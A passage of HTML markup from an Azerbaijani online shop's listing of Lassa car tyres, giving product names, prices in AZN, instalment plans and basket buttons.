                    <img src="https://storage.irshad.az/products/resized/jg5WTUwJG2qHXnsjekK6UPJfscBYDcSPl0CLKkZp.webp" alt="Lassa 6.50R16C LC/T LT 108/107M TT">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-650r16c-lct-lt-108107m-tt" data-selected-id="88678_6f1f0f01-2c34-4c8c-aaf7-9346a6f59506" aria-label="Lassa 6.50R16C LC/T LT 108/107M TT" class="product__name product-link">
                Lassa 6.50R16C LC/T LT 108/107M TT
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="88678">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="88678">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                279.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-88678-20088">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_88678-20088-28063" class="ppl-input "
                    name="taksit_88678-20088" data-target="88678-20088-28063"
                    data-unique-attr="88678-20088" data-total-price="279.99"
                    data-monthly-payment="46.67" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_88678-20088-28063" for="taksit_88678-20088-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_88678-20088-28077" class="ppl-input "
                    name="taksit_88678-20088" data-target="88678-20088-28077"
                    data-unique-attr="88678-20088" data-total-price="279.99"
                    data-monthly-payment="23.33" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_88678-20088-28077" for="taksit_88678-20088-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_88678-20088-28083" class="ppl-input "
                    name="taksit_88678-20088" data-target="88678-20088-28083"
                    data-unique-attr="88678-20088" data-total-price="279.99"
                    data-monthly-payment="15.56" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_88678-20088-28083" for="taksit_88678-20088-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-88678-20088" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            15.56 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="88678"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-77328_ba23f851-999c-4618-bdb7-676ce4213bec ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="77328">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="77328"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/77328"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="77328"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/77328"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="77328_ba23f851-999c-4618-bdb7-676ce4213bec">
                <a href="https://irshad.az/az/mehsullar/lassa-wintus-2-19570-r15c-104102r" data-selected-id="77328_ba23f851-999c-4618-bdb7-676ce4213bec" role="img" aria-label="Lassa WINTUS 2 195/70 R15C 104/102R" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/Wd7aQy3VEazjDXYlCn6jjsLgPuu32VvOKFghllBX.webp" alt="Lassa WINTUS 2 195/70 R15C 104/102R">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-wintus-2-19570-r15c-104102r" data-selected-id="77328_ba23f851-999c-4618-bdb7-676ce4213bec" aria-label="Lassa WINTUS 2 195/70 R15C 104/102R" class="product__name product-link">
                Lassa WINTUS 2 195/70 R15C 104/102R
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="77328">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="77328">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                149.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-77328-22226">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_77328-22226-28063" class="ppl-input "
                    name="taksit_77328-22226" data-target="77328-22226-28063"
                    data-unique-attr="77328-22226" data-total-price="149.99"
                    data-monthly-payment="25" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_77328-22226-28063" for="taksit_77328-22226-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_77328-22226-28077" class="ppl-input "
                    name="taksit_77328-22226" data-target="77328-22226-28077"
                    data-unique-attr="77328-22226" data-total-price="149.99"
                    data-monthly-payment="12.50" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_77328-22226-28077" for="taksit_77328-22226-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_77328-22226-28083" class="ppl-input "
                    name="taksit_77328-22226" data-target="77328-22226-28083"
                    data-unique-attr="77328-22226" data-total-price="149.99"
                    data-monthly-payment="8.33" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_77328-22226-28083" for="taksit_77328-22226-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-77328-22226" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            8.33 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="77328"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-76519_5ab93d42-094b-43dd-bc3c-005eb2da82fc ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="76519">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76519"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76519"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76519"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76519"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="76519_5ab93d42-094b-43dd-bc3c-005eb2da82fc">
                <a href="https://irshad.az/az/mehsullar/lassa-650r16-ltr-lt-108107m-tl" data-selected-id="76519_5ab93d42-094b-43dd-bc3c-005eb2da82fc" role="img" aria-label="Lassa 6.50R16 LT/R LT 108/107M TL" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/tcqm7BHvr7RLWTPl0YCIVahhdWiDPZCbBuy8UBRm.webp" alt="Lassa 6.50R16 LT/R LT 108/107M TL">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-650r16-ltr-lt-108107m-tl" data-selected-id="76519_5ab93d42-094b-43dd-bc3c-005eb2da82fc" aria-label="Lassa 6.50R16 LT/R LT 108/107M TL" class="product__name product-link">
                Lassa 6.50R16 LT/R LT 108/107M TL
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="76519">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="76519">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                253.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-76519-89327">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_76519-89327-28063" class="ppl-input "
                    name="taksit_76519-89327" data-target="76519-89327-28063"
                    data-unique-attr="76519-89327" data-total-price="253.99"
                    data-monthly-payment="42.33" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_76519-89327-28063" for="taksit_76519-89327-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_76519-89327-28077" class="ppl-input "
                    name="taksit_76519-89327" data-target="76519-89327-28077"
                    data-unique-attr="76519-89327" data-total-price="253.99"
                    data-monthly-payment="21.17" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_76519-89327-28077" for="taksit_76519-89327-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_76519-89327-28083" class="ppl-input "
                    name="taksit_76519-89327" data-target="76519-89327-28083"
                    data-unique-attr="76519-89327" data-total-price="253.99"
                    data-monthly-payment="14.11" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_76519-89327-28083" for="taksit_76519-89327-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-76519-89327" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            14.11 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="76519"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-76447_db32bc4f-7a5d-4cce-bfcc-1b365efd6396 ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="76447">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76447"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76447"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76447"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76447"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="76447_db32bc4f-7a5d-4cce-bfcc-1b365efd6396">
                <a href="https://irshad.az/az/mehsullar/lassa-snoways-4-18560-r15-84t" data-selected-id="76447_db32bc4f-7a5d-4cce-bfcc-1b365efd6396" role="img" aria-label="Lassa SNOWAYS 4 185/60R15 84T" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/IONuN33JsF8dvlnCXZoO9pKdN674ZyMeqo6TXix1.webp" alt="Lassa SNOWAYS 4 185/60R15 84T">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-snoways-4-18560-r15-84t" data-selected-id="76447_db32bc4f-7a5d-4cce-bfcc-1b365efd6396" aria-label="Lassa SNOWAYS 4 185/60R15 84T" class="product__name product-link">
                Lassa SNOWAYS 4 185/60R15 84T
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="76447">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="76447">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                109.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-76447-78700">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_76447-78700-28063" class="ppl-input "
                    name="taksit_76447-78700" data-target="76447-78700-28063"
                    data-unique-attr="76447-78700" data-total-price="109.99"
                    data-monthly-payment="18.33" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_76447-78700-28063" for="taksit_76447-78700-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_76447-78700-28077" class="ppl-input "
                    name="taksit_76447-78700" data-target="76447-78700-28077"
                    data-unique-attr="76447-78700" data-total-price="109.99"
                    data-monthly-payment="9.17" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_76447-78700-28077" for="taksit_76447-78700-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_76447-78700-28083" class="ppl-input "
                    name="taksit_76447-78700" data-target="76447-78700-28083"
                    data-unique-attr="76447-78700" data-total-price="109.99"
                    data-monthly-payment="6.11" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_76447-78700-28083" for="taksit_76447-78700-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-76447-78700" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            6.11 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="76447"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-92472_f2d043ad-ed43-49ac-8cfd-469d928d3640 ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="92472">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="92472"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/92472"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="92472"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/92472"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="92472_f2d043ad-ed43-49ac-8cfd-469d928d3640">
                <a href="https://irshad.az/az/mehsullar/lassa-20575r16c-transway-110108r" data-selected-id="92472_f2d043ad-ed43-49ac-8cfd-469d928d3640" role="img" aria-label="Lassa 205/75R16C TRANSWAY 110/108R" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/T7VsuolEvn0DGLkZWbWLWEywKcghD5L0QsfsvWgr.webp" alt="Lassa 205/75R16C TRANSWAY 110/108R">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-20575r16c-transway-110108r" data-selected-id="92472_f2d043ad-ed43-49ac-8cfd-469d928d3640" aria-label="Lassa 205/75R16C TRANSWAY 110/108R" class="product__name product-link">
                Lassa 205/75R16C TRANSWAY 110/108R
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="92472">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="92472">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                199.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-92472-40764">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_92472-40764-28063" class="ppl-input "
                    name="taksit_92472-40764" data-target="92472-40764-28063"
                    data-unique-attr="92472-40764" data-total-price="199.99"
                    data-monthly-payment="33.33" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_92472-40764-28063" for="taksit_92472-40764-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_92472-40764-28077" class="ppl-input "
                    name="taksit_92472-40764" data-target="92472-40764-28077"
                    data-unique-attr="92472-40764" data-total-price="199.99"
                    data-monthly-payment="16.67" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_92472-40764-28077" for="taksit_92472-40764-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_92472-40764-28083" class="ppl-input "
                    name="taksit_92472-40764" data-target="92472-40764-28083"
                    data-unique-attr="92472-40764" data-total-price="199.99"
                    data-monthly-payment="11.11" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_92472-40764-28083" for="taksit_92472-40764-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-92472-40764" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            11.11 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="92472"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-88511_bba5e00c-27ee-4404-9f75-33891a8b0946 ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="88511">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="88511"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/88511"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="88511"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/88511"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="88511_bba5e00c-27ee-4404-9f75-33891a8b0946">
                <a href="https://irshad.az/az/mehsullar/lassa-17570r13-greenways-82t" data-selected-id="88511_bba5e00c-27ee-4404-9f75-33891a8b0946" role="img" aria-label="Lassa 175/70R13 GREENWAYS 82T" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/2RO1fec7D2x64WjMdCeNcC2t1B5D1KauUxYKYWLv.webp" alt="Lassa 175/70R13 GREENWAYS 82T">
                </a>                
                <ul class="product-view__bonus">
                                            <li>
                            <div class="product-view__bonus__item product-discount">
                                <h1 class="product-discount-text">-20%</h1>
                            </div>
                        </li>
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-17570r13-greenways-82t" data-selected-id="88511_bba5e00c-27ee-4404-9f75-33891a8b0946" aria-label="Lassa 175/70R13 GREENWAYS 82T" class="product__name product-link">
                Lassa 175/70R13 GREENWAYS 82T
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="88511">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="88511">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                                    <div class="product__label product__label--orange">
        

        
        -20 AZN 

        
    </div>
                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                            <span class="old-price">99.99 AZN</span>
                                                        <p class="new-price">
                                79.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-88511-49145">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_88511-49145-28063" class="ppl-input "
                    name="taksit_88511-49145" data-target="88511-49145-28063"
                    data-unique-attr="88511-49145" data-total-price="79.99"
                    data-monthly-payment="13.33" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_88511-49145-28063" for="taksit_88511-49145-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_88511-49145-28077" class="ppl-input "
                    name="taksit_88511-49145" data-target="88511-49145-28077"
                    data-unique-attr="88511-49145" data-total-price="79.99"
                    data-monthly-payment="6.67" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_88511-49145-28077" for="taksit_88511-49145-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_88511-49145-28083" class="ppl-input "
                    name="taksit_88511-49145" data-target="88511-49145-28083"
                    data-unique-attr="88511-49145" data-total-price="79.99"
                    data-monthly-payment="4.44" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_88511-49145-28083" for="taksit_88511-49145-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-88511-49145" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            4.44 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="88511"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-77330_23f1575b-a96d-4e35-aa29-8528fbc50f2c ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="77330">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="77330"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/77330"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="77330"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/77330"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="77330_23f1575b-a96d-4e35-aa29-8528fbc50f2c">
                <a href="https://irshad.az/az/mehsullar/lassa-driveways-sport-24540-r19-98y-xl" data-selected-id="77330_23f1575b-a96d-4e35-aa29-8528fbc50f2c" role="img" aria-label="Lassa DRIVEWAYS Sport 245/40 R19 98Y XL" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/s6Yv9WZVOL0LdRrZDaq0SULB0dy7PjIxsKUXSqU2.webp" alt="Lassa DRIVEWAYS Sport 245/40 R19 98Y XL">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-driveways-sport-24540-r19-98y-xl" data-selected-id="77330_23f1575b-a96d-4e35-aa29-8528fbc50f2c" aria-label="Lassa DRIVEWAYS Sport 245/40 R19 98Y XL" class="product__name product-link">
                Lassa DRIVEWAYS Sport 245/40 R19 98Y XL
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="77330">
        <svg 
